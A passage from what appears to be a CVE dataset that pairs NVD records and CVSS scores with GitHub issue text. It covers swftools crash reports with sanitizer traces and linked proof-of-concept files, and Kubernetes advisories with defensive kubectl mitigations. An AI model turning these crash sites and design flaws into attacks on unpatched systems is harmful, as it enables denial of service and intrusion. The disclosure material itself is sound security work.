#159 0x560bfecf829a in traits_dump as3/abc.c:596
#160 0x560bfecf765a in dump_method as3/abc.c:403
#161 0x560bfecf829a in traits_dump as3/abc.c:596
#162 0x560bfecf765a in dump_method as3/abc.c:403
#163 0x560bfecf829a in traits_dump as3/abc.c:596
#164 0x560bfecf765a in dump_method as3/abc.c:403
#165 0x560bfecf829a in traits_dump as3/abc.c:596
#166 0x560bfecf765a in dump_method as3/abc.c:403
#167 0x560bfecf829a in traits_dump as3/abc.c:596
#168 0x560bfecf765a in dump_method as3/abc.c:403
#169 0x560bfecf829a in traits_dump as3/abc.c:596
#170 0x560bfecf765a in dump_method as3/abc.c:403
#171 0x560bfecf829a in traits_dump as3/abc.c:596
#172 0x560bfecf765a in dump_method as3/abc.c:403
#173 0x560bfecf829a in traits_dump as3/abc.c:596
#174 0x560bfecf765a in dump_method as3/abc.c:403
#175 0x560bfecf829a in traits_dump as3/abc.c:596
#176 0x560bfecf765a in dump_method as3/abc.c:403
#177 0x560bfecf829a in traits_dump as3/abc.c:596
#178 0x560bfecf765a in dump_method as3/abc.c:403
#179 0x560bfecf829a in traits_dump as3/abc.c:596
#180 0x560bfecf765a in dump_method as3/abc.c:403
#181 0x560bfecf829a in traits_dump as3/abc.c:596
#182 0x560bfecf765a in dump_method as3/abc.c:403
#183 0x560bfecf829a in traits_dump as3/abc.c:596
#184 0x560bfecf765a in dump_method as3/abc.c:403
#185 0x560bfecf829a in traits_dump as3/abc.c:596
#186 0x560bfecf765a in dump_method as3/abc.c:403
#187 0x560bfecf829a in traits_dump as3/abc.c:596
#188 0x560bfecf765a in dump_method as3/abc.c:403
#189 0x560bfecf829a in traits_dump as3/abc.c:596
#190 0x560bfecf765a in dump_method as3/abc.c:403
#191 0x560bfecf829a in traits_dump as3/abc.c:596
#192 0x560bfecf765a in dump_method as3/abc.c:403
#193 0x560bfecf829a in traits_dump as3/abc.c:596
#194 0x560bfecf765a in dump_method as3/abc.c:403
#195 0x560bfecf829a in traits_dump as3/abc.c:596
#196 0x560bfecf765a in dump_method as3/abc.c:403
#197 0x560bfecf829a in traits_dump as3/abc.c:596
#198 0x560bfecf765a in dump_method as3/abc.c:403
#199 0x560bfecf829a in traits_dump as3/abc.c:596
#200 0x560bfecf765a in dump_method as3/abc.c:403
#201 0x560bfecf829a in traits_dump as3/abc.c:596
#202 0x560bfecf765a in dump_method as3/abc.c:403
#203 0x560bfecf829a in traits_dump as3/abc.c:596
#204 0x560bfecf765a in dump_method as3/abc.c:403
#205 0x560bfecf829a in traits_dump as3/abc.c:596
#206 0x560bfecf765a in dump_method as3/abc.c:403
#207 0x560bfecf829a in traits_dump as3/abc.c:596
#208 0x560bfecf765a in dump_method as3/abc.c:403
#209 0x560bfecf829a in traits_dump as3/abc.c:596
#210 0x560bfecf765a in dump_method as3/abc.c:403
#211 0x560bfecf829a in traits_dump as3/abc.c:596
#212 0x560bfecf765a in dump_method as3/abc.c:403
#213 0x560bfecf829a in traits_dump as3/abc.c:596
#214 0x560bfecf765a in dump_method as3/abc.c:403
#215 0x560bfecf829a in traits_dump as3/abc.c:596
#216 0x560bfecf765a in dump_method as3/abc.c:403
#217 0x560bfecf829a in traits_dump as3/abc.c:596
#218 0x560bfecf765a in dump_method as3/abc.c:403
#219 0x560bfecf829a in traits_dump as3/abc.c:596
#220 0x560bfecf765a in dump_method as3/abc.c:403
#221 0x560bfecf829a in traits_dump as3/abc.c:596
#222 0x560bfecf765a in dump_method as3/abc.c:403
#223 0x560bfecf829a in traits_dump as3/abc.c:596
#224 0x560bfecf765a in dump_method as3/abc.c:403
#225 0x560bfecf829a in traits_dump as3/abc.c:596
#226 0x560bfecf765a in dump_method as3/abc.c:403
#227 0x560bfecf829a in traits_dump as3/abc.c:596
#228 0x560bfecf765a in dump_method as3/abc.c:403
#229 0x560bfecf829a in traits_dump as3/abc.c:596
#230 0x560bfecf765a in dump_method as3/abc.c:403
#231 0x560bfecf829a in traits_dump as3/abc.c:596
#232 0x560bfecf765a in dump_method as3/abc.c:403
#233 0x560bfecf829a in traits_dump as3/abc.c:596
#234 0x560bfecf765a in dump_method as3/abc.c:403
#235 0x560bfecf829a in traits_dump as3/abc.c:596
#236 0x560bfecf765a in dump_method as3/abc.c:403
#237 0x560bfecf829a in traits_dump as3/abc.c:596
#238 0x560bfecf765a in dump_method as3/abc.c:403
#239 0x560bfecf829a in traits_dump as3/abc.c:596
#240 0x560bfecf765a in dump_method as3/abc.c:403
#241 0x560bfecf829a in traits_dump as3/abc.c:596
#242 0x560bfecf765a in dump_method as3/abc.c:403
#243 0x560bfecf829a in traits_dump as3/abc.c:596
#244 0x560bfecf765a in dump_method as3/abc.c:403
#245 0x560bfecf829a in traits_dump as3/abc.c:596
#246 0x560bfecf765a in dump_method as3/abc.c:403
#247 0x560bfecf829a in traits_dump as3/abc.c:596
#248 0x560bfecf765a in dump_method as3/abc.c:403
#249 0x560bfecf829a in traits_dump as3/abc.c:596
#250 0x560bfecf765a in dump_method as3/abc.c:403
#251 0x560bfecf829a in traits_dump as3/abc.c:596
SUMMARY: AddressSanitizer: stack-overflow ??:0 ??
==61651==ABORTING
```
## POC
[stack-overflow-dict_put-q-1147.zip](https://github.com/matthiaskramm/swftools/files/5041974/stack-overflow-dict_put-q-1147.zip)
| A stack overflow in q.c:1147 causes Segmentation fault | https://api.github.com/repos/swftools/swftools/issues/141/comments | 0 | 2020-08-07T14:31:43Z | 2020-08-07T14:31:43Z | https://github.com/swftools/swftools/issues/141 | 675,055,595 | 141 |
CVE-2021-39596 | 2021-09-20T16:15:14.417 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function code_parse() located in code.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/146"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/146 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==80352==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f3928a955a1 bp 0x7ffc790bda50 sp 0x7ffc790bd1d8 T0)
#0 0x7f3928a955a0 (/lib/x86_64-linux-gnu/libc.so.6+0x18e5a0)
#1 0x7f3928f771a8 in strdup (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x621a8)
#2 0x55cb3f1d0417 in code_parse as3/code.c:357
#3 0x55cb3f1ad810 in swf_ReadABC as3/abc.c:877
#4 0x55cb3f121003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#5 0x7f3928928b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#6 0x55cb3f124439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ??:0 ??
==80352==ABORTING
```
## POC
[SEGV-code_parse-code-357.zip](https://github.com/matthiaskramm/swftools/files/5042029/SEGV-code_parse-code-357.zip)
| A Segmentation fault in code.c:357 | https://api.github.com/repos/swftools/swftools/issues/146/comments | 0 | 2020-08-07T14:43:02Z | 2020-08-07T14:43:02Z | https://github.com/swftools/swftools/issues/146 | 675,062,723 | 146 |
CVE-2021-39597 | 2021-09-20T16:15:14.460 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function code_dump2() located in code.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/143"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/143 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==22794==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000018 (pc 0x55ca6dccf468 bp 0x000000000000 sp 0x7ffcc4b1cd30 T0)
#0 0x55ca6dccf467 in code_dump2 as3/code.c:982
#1 0x55ca6dc986bf in dump_method as3/abc.c:405
#2 0x55ca6dca3433 in swf_DumpABC as3/abc.c:722
#3 0x55ca6dc19038 in main /home/seviezhou/swftools/src/swfdump.c:1578
#4 0x7f1480cd1b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55ca6dc1c439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/code.c:982 code_dump2
==22794==ABORTING
```
## POC
[SEGV-code_dump2-code-982.zip](https://github.com/matthiaskramm/swftools/files/5041991/SEGV-code_dump2-code-982.zip)
| A Segmentation fault in code.c:982 | https://api.github.com/repos/swftools/swftools/issues/143/comments | 0 | 2020-08-07T14:35:45Z | 2020-08-07T14:35:45Z | https://github.com/swftools/swftools/issues/143 | 675,058,230 | 143 |
CVE-2021-39598 | 2021-09-20T16:15:14.503 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function callcode() located in code.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/145"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/145 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==9224==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000028 (pc 0x559475594d38 bp 0x000000000000 sp 0x7fffe52943c0 T0)
#0 0x559475594d37 in callcode as3/code.c:754
#1 0x55947559dffe in code_get_stats as3/code.c:885
#2 0x55947559e8ef in code_dump2 as3/code.c:921
#3 0x5594755686bf in dump_method as3/abc.c:405
#4 0x559475573433 in swf_DumpABC as3/abc.c:722
#5 0x5594754e9038 in main /home/seviezhou/swftools/src/swfdump.c:1578
#6 0x7f5b9fce3b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x5594754ec439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/code.c:754 callcode
==9224==ABORTING
```
## POC
[SEGV-callcode-code-754.zip](https://github.com/matthiaskramm/swftools/files/5042016/SEGV-callcode-code-754.zip)
| A Segmentation fault in code.c:754 | https://api.github.com/repos/swftools/swftools/issues/145/comments | 0 | 2020-08-07T14:40:34Z | 2020-08-07T14:40:34Z | https://github.com/swftools/swftools/issues/145 | 675,061,211 | 145 |
CVE-2020-8561 | 2021-09-20T17:15:08.187 | A security issue was discovered in Kubernetes where actors that control the responses of MutatingWebhookConfiguration or ValidatingWebhookConfiguration requests are able to redirect kube-apiserver requests to private networks of the apiserver. If that user can view kube-apiserver logs when the log level is set to 10, they can view the redirected responses and headers in the logs. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/104720"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Mitigation"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/RV2IhwcrQsY"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20211014-0002/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.20.11:-:*:*:*:*:*:*",
"matchCriteriaId": "1E602175-D34A-44F2-88CD-C0D2C5D240EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.21.5:-:*:*:*:*:*:*",
"matchCriteriaId": "0CBB908A-7235-4F5A-AD59-9E11B77A4CA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.22.2:-:*:*:*:*:*:*",
"matchCriteriaId": "8A1DF02D-B561-445F-8262-3A9F6762CBC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/104720 | [
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | A security issue was discovered in Kubernetes where actors that control the responses of MutatingWebhookConfiguration or ValidatingWebhookConfiguration requests are able to redirect kube-apiserver requests to private networks of the apiserver. If that user can view kube-apiserver logs when the log level is set to 10, they can view the redirected responses and headers in the logs.
This issue has been rated **Medium** (https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:L/I:N/A:N) (4.1), and assigned **CVE-2020-8561**
### Am I vulnerable?
You may be vulnerable if `--profiling` is enabled on the kube-apiserver and actors who control a validating or mutating webhook can access the kube-apiserver process logs.
#### Affected Versions
This issue affects all known versions of kube-apiserver.
### How do I mitigate this vulnerability?
This issue can be mitigated by not allowing kube-apiserver access to sensitive resources or networks, or to reduce the “-v” flag value to less than 10 and set the “--profiling” flag value to “false” (default value is “true”). Setting the profiling flag to “false” prevents users from dynamically modifying the kube-apiserver log level, and the flag value Webhook requests may still be redirected to private networks with a log level less than 10, but the response body will not be logged.
### Fixed Versions
There is no fix for this issue at this time.
### Detection
Examining kube-apiserver log responses is the only known method of detection for this issue.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was reported by QiQi Xu
/triage accepted
/lifecycle frozen
/area security
/kind bug
/committee security-response | CVE-2020-8561: Webhook redirect in kube-apiserver | https://api.github.com/repos/kubernetes/kubernetes/issues/104720/comments | 16 | 2021-09-01T20:18:50Z | 2024-07-02T20:24:40Z | https://github.com/kubernetes/kubernetes/issues/104720 | 985,625,732 | 104,720 |
CVE-2021-25740 | 2021-09-20T17:15:08.283 | A security issue was discovered with Kubernetes that could enable users to send network traffic to locations they would otherwise not have access to via a confused deputy attack. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.1,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.6,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.1,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.6,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/103675"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Mitigation",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/WYE9ptrhSLE"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20211014-0001/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:-:*:*:*:*:*:*:*",
"matchCriteriaId": "14C32308-314D-4E0D-B15F-6A68DF21E9F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/103675 | [
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | A security issue was discovered with Kubernetes that could enable users to send network traffic to locations they would otherwise not have access to via a confused deputy attack.
This issue has been rated **Low** severity ([CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:N/A:N](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:N/A:N)), and assigned **CVE-2021-25740**.
### Am I vulnerable?
If a potential attacker can create or edit Endpoints or EndpointSlices in the Kubernetes API, they can potentially direct a LoadBalancer or Ingress implementation to expose backend IPs the attacker should not have access to.
Importantly, if the target’s NetworkPolicy already trusts the Load Balancer or Ingress implementation, NetworkPolicy can not be used to prevent exposure from other namespaces, potentially bypassing any security controls such as LoadBalancerSourceRanges.
This issue is a design flaw that cannot be fully mitigated without user-facing changes. With this public announcement, we can begin conversations about a long-term fix.
#### Affected Versions
All Kubernetes versions are affected.
### How do I mitigate this vulnerability?
There is no patch for this issue, and it can currently only be mitigated by restricting access to the vulnerable features. To mitigate the exposure, we recommend restricting write access to Endpoints and EndpointSlices by updating the system:aggregate-to-edit role using the [attached file](https://github.com/kubernetes/kubernetes/files/6823580/aggregate_to_edit_no_endpoints.yaml.txt). This will remove write access to Endpoints from the admin and edit roles:
```shell
# Allow kubectl auth reconcile to work
kubectl annotate --overwrite clusterrole/system:aggregate-to-edit rbac.authorization.kubernetes.io/autoupdate=true
# Test reconcile, then run for real if happy
kubectl auth reconcile --remove-extra-permissions -f aggregate_to_edit_no_endpoints.yaml.txt --dry-run
kubectl auth reconcile --remove-extra-permissions -f aggregate_to_edit_no_endpoints.yaml.txt
# Prevent autoreconciliation back to old state
kubectl annotate --overwrite clusterrole/system:aggregate-to-edit rbac.authorization.kubernetes.io/autoupdate=false
```
Note: This will prevent new versions of Kubernetes from reconciling new default permissions to this role. No new default permissions have been added to this role since v1.14.0, but we recommend you remove the autoupdate=false annotation as soon as a fix or other mitigation is possible.
For use-cases that need to edit these resources, we recommend creating a new purpose-built Role with the desired permissions, and using it only for those cases.
### Detection
Services with an empty selector rely on custom endpoints and are vulnerable to the attack described above. We recommend manually auditing any such usage. The following kubectl command will list all Services in a cluster with their selector:
```
kubectl get svc --all-namespaces -o=custom-columns='NAME:metadata.name,NAMESPACE:metadata.namespace,SELECTOR:spec.selector'
```
Note: Some Services without selectors specified may have their Endpoints managed by other controllers or tools. For example, endpoints for the default/kubernetes Service are managed by the Kubernetes API Server.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Additional Advisory
A similar attack is possible using Ingress implementations that support forwarding to ExternalName Services. This can be used to forward to Services in other namespaces or, in some cases, sensitive endpoints within the Ingress implementation. If you are using the Ingress API, we recommend confirming that the implementation you’re using either does not support forwarding to ExternalName Services or supports disabling the functionality.
#### Additional Details
See the GitHub issue for more updates: https://github.com/kubernetes/kubernetes/issues/103675
Thank You,
Rob Scott on behalf of Kubernetes SIG Network and CJ Cullen on behalf of the Kubernetes Product Security Committee
| CVE-2021-25740: Endpoint & EndpointSlice permissions allow cross-Namespace forwarding | https://api.github.com/repos/kubernetes/kubernetes/issues/103675/comments | 15 | 2021-07-14T03:30:07Z | 2024-01-22T16:27:49Z | https://github.com/kubernetes/kubernetes/issues/103675 | 944,001,066 | 103,675 |
CVE-2021-25741 | 2021-09-20T17:15:08.343 | A security issue was discovered in Kubernetes where a user may be able to create a container with subpath volume mounts to access files & directories outside of the volume, including on the host filesystem. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/104980"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
